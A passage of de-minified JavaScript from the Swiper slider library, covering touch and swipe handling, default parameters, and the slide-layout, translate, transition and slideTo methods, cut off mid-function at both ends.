      a.cssMode)
    )
      return;
    if (t.params.freeMode && a.freeMode.enabled)
      return void t.freeMode.onTouchEnd({ currentPos: h });
    let m = 0,
      f = t.slidesSizesGrid[0];
    for (
      let e = 0;
      e < n.length;
      e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup
    ) {
      const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
      void 0 !== n[e + t]
        ? h >= n[e] && h < n[e + t] && ((m = e), (f = n[e + t] - n[e]))
        : h >= n[e] && ((m = e), (f = n[n.length - 1] - n[n.length - 2]));
    }
    const g = (h - n[m]) / f,
      v = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
    if (p > a.longSwipesMs) {
      if (!a.longSwipes) return void t.slideTo(t.activeIndex);
      "next" === t.swipeDirection &&
        (g >= a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)),
        "prev" === t.swipeDirection &&
          (g > 1 - a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m));
    } else {
      if (!a.shortSwipes) return void t.slideTo(t.activeIndex);
      t.navigation &&
      (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl)
        ? o.target === t.navigation.nextEl
          ? t.slideTo(m + v)
          : t.slideTo(m)
        : ("next" === t.swipeDirection && t.slideTo(m + v),
          "prev" === t.swipeDirection && t.slideTo(m));
    }
  }
  function k() {
    const e = this,
      { params: t, el: s } = e;
    if (s && 0 === s.offsetWidth) return;
    t.breakpoints && e.setBreakpoint();
    const { allowSlideNext: a, allowSlidePrev: i, snapGrid: r } = e;
    (e.allowSlideNext = !0),
      (e.allowSlidePrev = !0),
      e.updateSize(),
      e.updateSlides(),
      e.updateSlidesClasses(),
      ("auto" === t.slidesPerView || t.slidesPerView > 1) &&
      e.isEnd &&
      !e.isBeginning &&
      !e.params.centeredSlides
        ? e.slideTo(e.slides.length - 1, 0, !1, !0)
        : e.slideTo(e.activeIndex, 0, !1, !0),
      e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
      (e.allowSlidePrev = i),
      (e.allowSlideNext = a),
      e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow();
  }
  function z(e) {
    const t = this;
    t.enabled &&
      (t.allowClick ||
        (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation &&
          t.animating &&
          (e.stopPropagation(), e.stopImmediatePropagation())));
  }
  function O() {
    const e = this,
      { wrapperEl: t, rtlTranslate: s, enabled: a } = e;
    if (!a) return;
    let i;
    (e.previousTranslate = e.translate),
      e.isHorizontal()
        ? (e.translate = -t.scrollLeft)
        : (e.translate = -t.scrollTop),
      -0 === e.translate && (e.translate = 0),
      e.updateActiveIndex(),
      e.updateSlidesClasses();
    const r = e.maxTranslate() - e.minTranslate();
    (i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r),
      i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
      e.emit("setTranslate", e.translate, !1);
  }
  let I = !1;
  function L() {}
  const A = (e, t) => {
    const s = a(),
      {
        params: i,
        touchEvents: r,
        el: n,
        wrapperEl: l,
        device: o,
        support: d,
      } = e,
      p = !!i.nested,
      c = "on" === t ? "addEventListener" : "removeEventListener",
      u = t;
    if (d.touch) {
      const t = !(
        "touchstart" !== r.start ||
        !d.passiveListener ||
        !i.passiveListeners
      ) && { passive: !0, capture: !1 };
      n[c](r.start, e.onTouchStart, t),
        n[c](
          r.move,
          e.onTouchMove,
          d.passiveListener ? { passive: !1, capture: p } : p
        ),
        n[c](r.end, e.onTouchEnd, t),
        r.cancel && n[c](r.cancel, e.onTouchEnd, t);
    } else
      n[c](r.start, e.onTouchStart, !1),
        s[c](r.move, e.onTouchMove, p),
        s[c](r.end, e.onTouchEnd, !1);
    (i.preventClicks || i.preventClicksPropagation) &&
      n[c]("click", e.onClick, !0),
      i.cssMode && l[c]("scroll", e.onScroll),
      i.updateOnWindowResize
        ? e[u](
            o.ios || o.android
              ? "resize orientationchange observerUpdate"
              : "resize observerUpdate",
            k,
            !0
          )
        : e[u]("observerUpdate", k, !0);
  };
  const D = (e, t) => e.grid && t.grid && t.grid.rows > 1;
  var G = {
    init: !0,
    direction: "horizontal",
    touchEventsTarget: "wrapper",
    initialSlide: 0,
    speed: 300,
    cssMode: !1,
    updateOnWindowResize: !0,
    resizeObserver: !0,
    nested: !1,
    createElements: !1,
    enabled: !0,
    focusableElements: "input, select, option, textarea, button, video, label",
    width: null,
    height: null,
    preventInteractionOnTransition: !1,
    userAgent: null,
    url: null,
    edgeSwipeDetection: !1,
    edgeSwipeThreshold: 20,
    autoHeight: !1,
    setWrapperSize: !1,
    virtualTranslate: !1,
    effect: "slide",
    breakpoints: void 0,
    breakpointsBase: "window",
    spaceBetween: 0,
    slidesPerView: 1,
    slidesPerGroup: 1,
    slidesPerGroupSkip: 0,
    slidesPerGroupAuto: !1,
    centeredSlides: !1,
    centeredSlidesBounds: !1,
    slidesOffsetBefore: 0,
    slidesOffsetAfter: 0,
    normalizeSlideIndex: !0,
    centerInsufficientSlides: !1,
    watchOverflow: !0,
    roundLengths: !1,
    touchRatio: 1,
    touchAngle: 45,
    simulateTouch: !0,
    shortSwipes: !0,
    longSwipes: !0,
    longSwipesRatio: 0.5,
    longSwipesMs: 300,
    followFinger: !0,
    allowTouchMove: !0,
    threshold: 0,
    touchMoveStopPropagation: !1,
    touchStartPreventDefault: !0,
    touchStartForcePreventDefault: !1,
    touchReleaseOnEdges: !1,
    uniqueNavElements: !0,
    resistance: !0,
    resistanceRatio: 0.85,
    watchSlidesProgress: !1,
    grabCursor: !1,
    preventClicks: !0,
    preventClicksPropagation: !0,
    slideToClickedSlide: !1,
    preloadImages: !0,
    updateOnImagesReady: !0,
    loop: !1,
    loopAdditionalSlides: 0,
    loopedSlides: null,
    loopFillGroupWithBlank: !1,
    loopPreventsSlide: !0,
    rewind: !1,
    allowSlidePrev: !0,
    allowSlideNext: !0,
    swipeHandler: null,
    noSwiping: !0,
    noSwipingClass: "swiper-no-swiping",
    noSwipingSelector: null,
    passiveListeners: !0,
    containerModifierClass: "swiper-",
    slideClass: "swiper-slide",
    slideBlankClass: "swiper-slide-invisible-blank",
    slideActiveClass: "swiper-slide-active",
    slideDuplicateActiveClass: "swiper-slide-duplicate-active",
    slideVisibleClass: "swiper-slide-visible",
    slideDuplicateClass: "swiper-slide-duplicate",
    slideNextClass: "swiper-slide-next",
    slideDuplicateNextClass: "swiper-slide-duplicate-next",
    slidePrevClass: "swiper-slide-prev",
    slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
    wrapperClass: "swiper-wrapper",
    runCallbacksOnInit: !0,
    _emitClasses: !1,
  };
  function N(e, t) {
    return function (s = {}) {
      const a = Object.keys(s)[0],
        i = s[a];
      "object" == typeof i && null !== i
        ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 &&
            !0 === e[a] &&
            (e[a] = { auto: !0 }),
          a in e && "enabled" in i
            ? (!0 === e[a] && (e[a] = { enabled: !0 }),
              "object" != typeof e[a] ||
                "enabled" in e[a] ||
                (e[a].enabled = !0),
              e[a] || (e[a] = { enabled: !1 }),
              f(t, s))
            : f(t, s))
        : f(t, s);
    };
  }
  const B = {
      eventsEmitter: C,
      update: {
        updateSize: function () {
          const e = this;
          let t, s;
          const a = e.$el;
          (t =
            void 0 !== e.params.width && null !== e.params.width
              ? e.params.width
              : a[0].clientWidth),
            (s =
              void 0 !== e.params.height && null !== e.params.height
                ? e.params.height
                : a[0].clientHeight),
            (0 === t && e.isHorizontal()) ||
              (0 === s && e.isVertical()) ||
              ((t =
                t -
                parseInt(a.css("padding-left") || 0, 10) -
                parseInt(a.css("padding-right") || 0, 10)),
              (s =
                s -
                parseInt(a.css("padding-top") || 0, 10) -
                parseInt(a.css("padding-bottom") || 0, 10)),
              Number.isNaN(t) && (t = 0),
              Number.isNaN(s) && (s = 0),
              Object.assign(e, {
                width: t,
                height: s,
                size: e.isHorizontal() ? t : s,
              }));
        },
        updateSlides: function () {
          const e = this;
          function t(t) {
            return e.isHorizontal()
              ? t
              : {
                  width: "height",
                  "margin-top": "margin-left",
                  "margin-bottom ": "margin-right",
                  "margin-left": "margin-top",
                  "margin-right": "margin-bottom",
                  "padding-left": "padding-top",
                  "padding-right": "padding-bottom",
                  marginRight: "marginBottom",
                }[t];
          }
          function s(e, s) {
            return parseFloat(e.getPropertyValue(t(s)) || 0);
          }
          const a = e.params,
            { $wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l } = e,
            o = e.virtual && a.virtual.enabled,
            d = o ? e.virtual.slides.length : e.slides.length,
            p = i.children(`.${e.params.slideClass}`),
            c = o ? e.virtual.slides.length : p.length;
          let u = [];
          const h = [],
            m = [];
          let f = a.slidesOffsetBefore;
          "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
          let v = a.slidesOffsetAfter;
          "function" == typeof v && (v = a.slidesOffsetAfter.call(e));
          const w = e.snapGrid.length,
            b = e.slidesGrid.length;
          let x = a.spaceBetween,
            y = -f,
            E = 0,
            T = 0;
          if (void 0 === r) return;
          "string" == typeof x &&
            x.indexOf("%") >= 0 &&
            (x = (parseFloat(x.replace("%", "")) / 100) * r),
            (e.virtualSize = -x),
            n
              ? p.css({ marginLeft: "", marginBottom: "", marginTop: "" })
              : p.css({ marginRight: "", marginBottom: "", marginTop: "" }),
            a.centeredSlides &&
              a.cssMode &&
              (g(e.wrapperEl, "--swiper-centered-offset-before", ""),
              g(e.wrapperEl, "--swiper-centered-offset-after", ""));
          const C = a.grid && a.grid.rows > 1 && e.grid;
          let $;
          C && e.grid.initSlides(c);
          const S =
            "auto" === a.slidesPerView &&
            a.breakpoints &&
            Object.keys(a.breakpoints).filter(
              (e) => void 0 !== a.breakpoints[e].slidesPerView
            ).length > 0;
          for (let i = 0; i < c; i += 1) {
            $ = 0;
            const n = p.eq(i);
            if (
              (C && e.grid.updateSlide(i, n, c, t), "none" !== n.css("display"))
            ) {
              if ("auto" === a.slidesPerView) {
                S && (p[i].style[t("width")] = "");
                const r = getComputedStyle(n[0]),
                  l = n[0].style.transform,
                  o = n[0].style.webkitTransform;
                if (
                  (l && (n[0].style.transform = "none"),
                  o && (n[0].style.webkitTransform = "none"),
                  a.roundLengths)
                )
                  $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                else {
                  const e = s(r, "width"),
                    t = s(r, "padding-left"),
                    a = s(r, "padding-right"),
                    i = s(r, "margin-left"),
                    l = s(r, "margin-right"),
                    o = r.getPropertyValue("box-sizing");
                  if (o && "border-box" === o) $ = e + i + l;
                  else {
                    const { clientWidth: s, offsetWidth: r } = n[0];
                    $ = e + t + a + i + l + (r - s);
                  }
                }
                l && (n[0].style.transform = l),
                  o && (n[0].style.webkitTransform = o),
                  a.roundLengths && ($ = Math.floor($));
              } else
                ($ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView),
                  a.roundLengths && ($ = Math.floor($)),
                  p[i] && (p[i].style[t("width")] = `${$}px`);
              p[i] && (p[i].swiperSlideSize = $),
                m.push($),
                a.centeredSlides
                  ? ((y = y + $ / 2 + E / 2 + x),
                    0 === E && 0 !== i && (y = y - r / 2 - x),
                    0 === i && (y = y - r / 2 - x),
                    Math.abs(y) < 0.001 && (y = 0),
                    a.roundLengths && (y = Math.floor(y)),
                    T % a.slidesPerGroup == 0 && u.push(y),
                    h.push(y))
                  : (a.roundLengths && (y = Math.floor(y)),
                    (T - Math.min(e.params.slidesPerGroupSkip, T)) %
                      e.params.slidesPerGroup ==
                      0 && u.push(y),
                    h.push(y),
                    (y = y + $ + x)),
                (e.virtualSize += $ + x),
                (E = $),
                (T += 1);
            }
          }
          if (
            ((e.virtualSize = Math.max(e.virtualSize, r) + v),
            n &&
              l &&
              ("slide" === a.effect || "coverflow" === a.effect) &&
              i.css({ width: `${e.virtualSize + a.spaceBetween}px` }),
            a.setWrapperSize &&
              i.css({ [t("width")]: `${e.virtualSize + a.spaceBetween}px` }),
            C && e.grid.updateWrapperSize($, u, t),
            !a.centeredSlides)
          ) {
            const t = [];
            for (let s = 0; s < u.length; s += 1) {
              let i = u[s];
              a.roundLengths && (i = Math.floor(i)),
                u[s] <= e.virtualSize - r && t.push(i);
            }
            (u = t),
              Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 &&
                u.push(e.virtualSize - r);
          }
          if ((0 === u.length && (u = [0]), 0 !== a.spaceBetween)) {
            const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
            p.filter((e, t) => !a.cssMode || t !== p.length - 1).css({
              [s]: `${x}px`,
            });
          }
          if (a.centeredSlides && a.centeredSlidesBounds) {
            let e = 0;
            m.forEach((t) => {
              e += t + (a.spaceBetween ? a.spaceBetween : 0);
            }),
              (e -= a.spaceBetween);
            const t = e - r;
            u = u.map((e) => (e < 0 ? -f : e > t ? t + v : e));
          }
          if (a.centerInsufficientSlides) {
            let e = 0;
            if (
              (m.forEach((t) => {
                e += t + (a.spaceBetween ? a.spaceBetween : 0);
              }),
              (e -= a.spaceBetween),
              e < r)
            ) {
              const t = (r - e) / 2;
              u.forEach((e, s) => {
                u[s] = e - t;
              }),
                h.forEach((e, s) => {
                  h[s] = e + t;
                });
            }
          }
          if (
            (Object.assign(e, {
              slides: p,
              snapGrid: u,
              slidesGrid: h,
              slidesSizesGrid: m,
            }),
            a.centeredSlides && a.cssMode && !a.centeredSlidesBounds)
          ) {
            g(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
              g(
                e.wrapperEl,
                "--swiper-centered-offset-after",
                e.size / 2 - m[m.length - 1] / 2 + "px"
              );
            const t = -e.snapGrid[0],
              s = -e.slidesGrid[0];
            (e.snapGrid = e.snapGrid.map((e) => e + t)),
              (e.slidesGrid = e.slidesGrid.map((e) => e + s));
          }
          c !== d && e.emit("slidesLengthChange"),
            u.length !== w &&
              (e.params.watchOverflow && e.checkOverflow(),
              e.emit("snapGridLengthChange")),
            h.length !== b && e.emit("slidesGridLengthChange"),
            a.watchSlidesProgress && e.updateSlidesOffset();
        },
        updateAutoHeight: function (e) {
          const t = this,
            s = [],
            a = t.virtual && t.params.virtual.enabled;
          let i,
            r = 0;
          "number" == typeof e
            ? t.setTransition(e)
            : !0 === e && t.setTransition(t.params.speed);
          const n = (e) =>
            a
              ? t.slides.filter(
                  (t) =>
                    parseInt(t.getAttribute("data-swiper-slide-index"), 10) ===
                    e
                )[0]
              : t.slides.eq(e)[0];
          if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
            if (t.params.centeredSlides)
              t.visibleSlides.each((e) => {
                s.push(e);
              });
            else
              for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                const e = t.activeIndex + i;
                if (e > t.slides.length && !a) break;
                s.push(n(e));
              }
          else s.push(n(t.activeIndex));
          for (i = 0; i < s.length; i += 1)
            if (void 0 !== s[i]) {
              const e = s[i].offsetHeight;
              r = e > r ? e : r;
            }
          (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`);
        },
        updateSlidesOffset: function () {
          const e = this,
            t = e.slides;
          for (let s = 0; s < t.length; s += 1)
            t[s].swiperSlideOffset = e.isHorizontal()
              ? t[s].offsetLeft
              : t[s].offsetTop;
        },
        updateSlidesProgress: function (e = (this && this.translate) || 0) {
          const t = this,
            s = t.params,
            { slides: a, rtlTranslate: i, snapGrid: r } = t;
          if (0 === a.length) return;
          void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
          let n = -e;
          i && (n = e),
            a.removeClass(s.slideVisibleClass),
            (t.visibleSlidesIndexes = []),
            (t.visibleSlides = []);
          for (let e = 0; e < a.length; e += 1) {
            const l = a[e];
            let o = l.swiperSlideOffset;
            s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
            const d =
                (n + (s.centeredSlides ? t.minTranslate() : 0) - o) /
                (l.swiperSlideSize + s.spaceBetween),
              p =
                (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) /
                (l.swiperSlideSize + s.spaceBetween),
              c = -(n - o),
              u = c + t.slidesSizesGrid[e];
            ((c >= 0 && c < t.size - 1) ||
              (u > 1 && u <= t.size) ||
              (c <= 0 && u >= t.size)) &&
              (t.visibleSlides.push(l),
              t.visibleSlidesIndexes.push(e),
              a.eq(e).addClass(s.slideVisibleClass)),
              (l.progress = i ? -d : d),
              (l.originalProgress = i ? -p : p);
          }
          t.visibleSlides = d(t.visibleSlides);
        },
        updateProgress: function (e) {
          const t = this;
          if (void 0 === e) {
            const s = t.rtlTranslate ? -1 : 1;
            e = (t && t.translate && t.translate * s) || 0;
          }
          const s = t.params,
            a = t.maxTranslate() - t.minTranslate();
          let { progress: i, isBeginning: r, isEnd: n } = t;
          const l = r,
            o = n;
          0 === a
            ? ((i = 0), (r = !0), (n = !0))
            : ((i = (e - t.minTranslate()) / a), (r = i <= 0), (n = i >= 1)),
            Object.assign(t, { progress: i, isBeginning: r, isEnd: n }),
            (s.watchSlidesProgress || (s.centeredSlides && s.autoHeight)) &&
              t.updateSlidesProgress(e),
            r && !l && t.emit("reachBeginning toEdge"),
            n && !o && t.emit("reachEnd toEdge"),
            ((l && !r) || (o && !n)) && t.emit("fromEdge"),
            t.emit("progress", i);
        },
        updateSlidesClasses: function () {
          const e = this,
            {
              slides: t,
              params: s,
              $wrapperEl: a,
              activeIndex: i,
              realIndex: r,
            } = e,
            n = e.virtual && s.virtual.enabled;
          let l;
          t.removeClass(
            `${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`
          ),
            (l = n
              ? e.$wrapperEl.find(
                  `.${s.slideClass}[data-swiper-slide-index="${i}"]`
                )
              : t.eq(i)),
            l.addClass(s.slideActiveClass),
            s.loop &&
              (l.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`
                    )
                    .addClass(s.slideDuplicateActiveClass)
                : a
                    .children(
                      `.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`
                    )
                    .addClass(s.slideDuplicateActiveClass));
          let o = l
            .nextAll(`.${s.slideClass}`)
            .eq(0)
            .addClass(s.slideNextClass);
          s.loop &&
            0 === o.length &&
            ((o = t.eq(0)), o.addClass(s.slideNextClass));
          let d = l
            .prevAll(`.${s.slideClass}`)
            .eq(0)
            .addClass(s.slidePrevClass);
          s.loop &&
            0 === d.length &&
            ((d = t.eq(-1)), d.addClass(s.slidePrevClass)),
            s.loop &&
              (o.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${
                        s.slideDuplicateClass
                      })[data-swiper-slide-index="${o.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicateNextClass)
                : a
                    .children(
                      `.${s.slideClass}.${
                        s.slideDuplicateClass
                      }[data-swiper-slide-index="${o.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicateNextClass),
              d.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${
                        s.slideDuplicateClass
                      })[data-swiper-slide-index="${d.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicatePrevClass)
                : a
                    .children(
                      `.${s.slideClass}.${
                        s.slideDuplicateClass
                      }[data-swiper-slide-index="${d.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicatePrevClass)),
            e.emitSlidesClasses();
        },
        updateActiveIndex: function (e) {
          const t = this,
            s = t.rtlTranslate ? t.translate : -t.translate,
            {
              slidesGrid: a,
              snapGrid: i,
              params: r,
              activeIndex: n,
              realIndex: l,
              snapIndex: o,
            } = t;
          let d,
            p = e;
          if (void 0 === p) {
            for (let e = 0; e < a.length; e += 1)
              void 0 !== a[e + 1]
                ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2
                  ? (p = e)
                  : s >= a[e] && s < a[e + 1] && (p = e + 1)
                : s >= a[e] && (p = e);
            r.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0);
          }
          if (i.indexOf(s) >= 0) d = i.indexOf(s);
          else {
            const e = Math.min(r.slidesPerGroupSkip, p);
            d = e + Math.floor((p - e) / r.slidesPerGroup);
          }
          if ((d >= i.length && (d = i.length - 1), p === n))
            return void (
              d !== o && ((t.snapIndex = d), t.emit("snapIndexChange"))
            );
          const c = parseInt(
            t.slides.eq(p).attr("data-swiper-slide-index") || p,
            10
          );
          Object.assign(t, {
            snapIndex: d,
            realIndex: c,
            previousIndex: n,
            activeIndex: p,
          }),
            t.emit("activeIndexChange"),
            t.emit("snapIndexChange"),
            l !== c && t.emit("realIndexChange"),
            (t.initialized || t.params.runCallbacksOnInit) &&
              t.emit("slideChange");
        },
        updateClickedSlide: function (e) {
          const t = this,
            s = t.params,
            a = d(e).closest(`.${s.slideClass}`)[0];
          let i,
            r = !1;
          if (a)
            for (let e = 0; e < t.slides.length; e += 1)
              if (t.slides[e] === a) {
                (r = !0), (i = e);
                break;
              }
          if (!a || !r)
            return (t.clickedSlide = void 0), void (t.clickedIndex = void 0);
          (t.clickedSlide = a),
            t.virtual && t.params.virtual.enabled
              ? (t.clickedIndex = parseInt(
                  d(a).attr("data-swiper-slide-index"),
                  10
                ))
              : (t.clickedIndex = i),
            s.slideToClickedSlide &&
              void 0 !== t.clickedIndex &&
              t.clickedIndex !== t.activeIndex &&
              t.slideToClickedSlide();
        },
      },
      translate: {
        getTranslate: function (e = this.isHorizontal() ? "x" : "y") {
          const {
            params: t,
            rtlTranslate: s,
            translate: a,
            $wrapperEl: i,
          } = this;
          if (t.virtualTranslate) return s ? -a : a;
          if (t.cssMode) return a;
          let r = h(i[0], e);
          return s && (r = -r), r || 0;
        },
        setTranslate: function (e, t) {
          const s = this,
            {
              rtlTranslate: a,
              params: i,
              $wrapperEl: r,
              wrapperEl: n,
              progress: l,
            } = s;
          let o,
            d = 0,
            p = 0;
          s.isHorizontal() ? (d = a ? -e : e) : (p = e),
            i.roundLengths && ((d = Math.floor(d)), (p = Math.floor(p))),
            i.cssMode
              ? (n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] =
                  s.isHorizontal() ? -d : -p)
              : i.virtualTranslate ||
                r.transform(`translate3d(${d}px, ${p}px, 0px)`),
            (s.previousTranslate = s.translate),
            (s.translate = s.isHorizontal() ? d : p);
          const c = s.maxTranslate() - s.minTranslate();
          (o = 0 === c ? 0 : (e - s.minTranslate()) / c),
            o !== l && s.updateProgress(e),
            s.emit("setTranslate", s.translate, t);
        },
        minTranslate: function () {
          return -this.snapGrid[0];
        },
        maxTranslate: function () {
          return -this.snapGrid[this.snapGrid.length - 1];
        },
        translateTo: function (
          e = 0,
          t = this.params.speed,
          s = !0,
          a = !0,
          i
        ) {
          const r = this,
            { params: n, wrapperEl: l } = r;
          if (r.animating && n.preventInteractionOnTransition) return !1;
          const o = r.minTranslate(),
            d = r.maxTranslate();
          let p;
          if (
            ((p = a && e > o ? o : a && e < d ? d : e),
            r.updateProgress(p),
            n.cssMode)
          ) {
            const e = r.isHorizontal();
            if (0 === t) l[e ? "scrollLeft" : "scrollTop"] = -p;
            else {
              if (!r.support.smoothScroll)
                return (
                  v({
                    swiper: r,
                    targetPosition: -p,
                    side: e ? "left" : "top",
                  }),
                  !0
                );
              l.scrollTo({ [e ? "left" : "top"]: -p, behavior: "smooth" });
            }
            return !0;
          }
          return (
            0 === t
              ? (r.setTransition(0),
                r.setTranslate(p),
                s &&
                  (r.emit("beforeTransitionStart", t, i),
                  r.emit("transitionEnd")))
              : (r.setTransition(t),
                r.setTranslate(p),
                s &&
                  (r.emit("beforeTransitionStart", t, i),
                  r.emit("transitionStart")),
                r.animating ||
                  ((r.animating = !0),
                  r.onTranslateToWrapperTransitionEnd ||
                    (r.onTranslateToWrapperTransitionEnd = function (e) {
                      r &&
                        !r.destroyed &&
                        e.target === this &&
                        (r.$wrapperEl[0].removeEventListener(
                          "transitionend",
                          r.onTranslateToWrapperTransitionEnd
                        ),
                        r.$wrapperEl[0].removeEventListener(
                          "webkitTransitionEnd",
                          r.onTranslateToWrapperTransitionEnd
                        ),
                        (r.onTranslateToWrapperTransitionEnd = null),
                        delete r.onTranslateToWrapperTransitionEnd,
                        s && r.emit("transitionEnd"));
                    }),
                  r.$wrapperEl[0].addEventListener(
                    "transitionend",
                    r.onTranslateToWrapperTransitionEnd
                  ),
                  r.$wrapperEl[0].addEventListener(
                    "webkitTransitionEnd",
                    r.onTranslateToWrapperTransitionEnd
                  ))),
            !0
          );
        },
      },
      transition: {
        setTransition: function (e, t) {
          const s = this;
          s.params.cssMode || s.$wrapperEl.transition(e),
            s.emit("setTransition", e, t);
        },
        transitionStart: function (e = !0, t) {
          const s = this,
            { params: a } = s;
          a.cssMode ||
            (a.autoHeight && s.updateAutoHeight(),
            $({ swiper: s, runCallbacks: e, direction: t, step: "Start" }));
        },
        transitionEnd: function (e = !0, t) {
          const s = this,
            { params: a } = s;
          (s.animating = !1),
            a.cssMode ||
              (s.setTransition(0),
              $({ swiper: s, runCallbacks: e, direction: t, step: "End" }));
        },
      },
      slide: {
        slideTo: function (e = 0, t = this.params.speed, s = !0, a, i) {
          if ("number" != typeof e && "string" != typeof e)
            throw new Error(
              `The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`
            );
          if ("string" == typeof e) {
            const t = parseInt(e, 10);
            if (!isFinite(t))
              throw new Error(
                `The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`
              );
            e = t;
          }
          const r = this;
          let n = e;
          n < 0 && (n = 0);
          const {
            params: l,
            snapGrid: o,
            slidesGrid: d,
            previousIndex: p,
            activeIndex: c,
            rtlTranslate: u,
            wrapperEl: h,
            enabled: m,
          } = r;
          if (
            (r.animating && l.preventInteractionOnTransition) ||
            (!m && !a && !i)
          )
            return !1;
          const f = Math.min(r.params.slidesPerGroupSkip, n);
          let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
          g >= o.length && (g = o.length - 1),
            (c || l.initialSlide || 0) === (p || 0) &&
              s &&
              r.emit("beforeSlideChangeStart");
          const w = -o[g];
          if ((r.updateProgress(w), l.normalizeSlideIndex))
            for (let e = 0; e < d.length; e += 1) {
              const t = -Math.floor(100 * w),
                s = Math.floor(100 * d[e]),
                a = Math.floor(100 * d[e + 1]);
              void 0 !== d[e + 1]
                ? t >= s && t < a - (a - s) / 2
                  ? (n = e)
                  : t >= s && t < a && (n = e + 1)
                : t >= s && (n = e);
            }
          if (r.initialized && n !== c) {
            if (!r.allowSlideNext && w < r.translate && w < r.minTranslate())
              return !1;
            if (
              !r.allowSlidePrev &&
              w > r.translate &&
              w > r.maxTranslate() &&
              (c || 0) !== n
            )
              return !1;
          }
          let b;
          if (
            ((b = n > c ? "next" : n < c ? "prev" : "reset"),
            (u && -w === r.translate) || (!u && w === r.translate))
          )
            return (
              r.updateActiveIndex(n),
              l.autoHeight && r.updateAutoHeight(),
              r.updateSlidesClasses(),
              "slide" !== l.effect && r.setTranslate(w),
              "reset" !== b && (r.transitionStart(s, b), r.transitionEnd(s, b)),
              !1
            );
          if (l.cssMode) {
            const e = r.isHorizontal(),
              s = u ? w : -w;
            if (0 === t) {
              const t = r.virtual && r.params.virtual.enabled;
              t &&
                ((r.wrapperEl.style.scrollSnapType = "none"),
                (r._immediateVirtual = !0)),
                (h[e ? "scrollLeft" : "scrollTop"] = s),
                t &&
                  requestAnimationFrame(() => {
                    (r.wrapperEl.style.scrollSnapType = ""),
                      (r._swiperImmediateVirtual = !1);
                  });
            } else {
              if (!r.support.smoothScroll)
                return (
                  v({ swiper: r, targetPosition: s, side: e ? "left" : "top" }),
                  !0
                );
              h.scrollTo({ [e ? "left" : "top"]: s, behavior: "smooth" });
            }
            return !0;
          }
          return (
            r.setTransition(t),
            r.setTranslate(w),
            r.updateActiveIndex(n),
            r.updateSlidesClasses(),
            r.emit("beforeTransitionStart", t, a),
            r.transitionStart(s, b),
            0 === t
              ? r.transitionEnd(s, b)
              : r.animating ||
                ((r.animating = !0),
                r.onSlideToWrapperTransitionEnd ||
                  (r.onSlideToWrapperTransitionEnd = function (e) {
                    r &&
                      !r.destroyed &&
                      e.target === this &&
                      (r.$wrapperEl[0].removeEventListener(
                        "transitionend",
                        r.onSlideToWrapperTransitionEnd
                      ),
                      r.$wrapperEl[0].removeEventListener(
                        "webkitTransitionEnd",
                        r.onSlideToWrapperTransitionEnd
                      ),
                      (r.onSlideToWrapperTransitionEnd = null),
                      delete r.onSlideToWrapperTransitionEnd,
                      r.transitionEnd(s, b));
                  }),
                r.$wrapperEl[0].addEventListener(
                  "transitionend",
                  r.onSlideToWrapperTransitionEnd
                ),
                r.$wrapperEl[0].addEventListener(
                  "webkitTransitionEnd",
                  r.onSlideToWrapperTransitionEnd
                )),
            !0
          );
        },
        slideToLoop: function (e = 0, t = this.params.speed, s = !0, a) {
          const i = this;
          let r = e;
          return i.params.loop && (r += i.loopedSlides), i.slideTo(r, t, s, a);
        },
        slideNext: function (e = this.params.speed, t = !0, s) {
          const a = this,
            { animating: i, enabled: r, params: n } = a;
          if (!r) return a;
          let l = n.slidesPerGroup;
          "auto" === n.slidesPerView &&
            1 === n.slidesPerGroup &&
            n.slidesPerGroupAuto &&
            (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
          const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
          if (n.loop) {
            if (i && n.loopPreventsSlide) return !1;
            a.loopFix(), (a._clientLeft = a.$wrapperEl[0].clientLeft);
          }
